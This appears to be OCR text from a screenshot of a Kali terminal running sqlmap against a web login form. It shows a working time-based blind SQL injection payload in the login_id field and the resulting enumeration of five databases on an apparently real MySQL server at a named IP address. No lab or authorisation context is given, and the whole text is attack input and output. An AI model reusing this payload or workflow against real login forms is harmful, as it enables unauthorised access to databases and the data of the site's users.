 root@kali: ~/Desktop/sqlmapproject-sqlmap-cec65f3
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
_mode2=login&ps_mode3=&url=index.php&ps_db=&ps_boid=&ps_bcid=&ps_line=&ps_choi=&
ps_divi=&ps_sele=&ps_ques=&ps_page=&ps_ctid=&ps_goid=&ps_pname=&login_id=aaa' AN
D (SELECT 4105 FROM (SELECT(SLEEP(5)))tszK)-- JkNT&login_pass=aaa&x=11&y=12
---
[12:05:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[12:05:17] [INFO] fetching database names
[12:05:17] [INFO] resumed: 'information_schema'
[12:05:17] [INFO] resumed: 'fsk_m_db'
[12:05:17] [INFO] resumed: 'mysql'
[12:05:17] [INFO] resumed: 'phpmyadmin'
[12:05:17] [INFO] resumed: 'test_db'
available databases [5]:
[*] fsk_m_db
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test_db
[12:05:17] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/70.12.113.49'
[*] ending @ 12:05:17 /2020-08-19/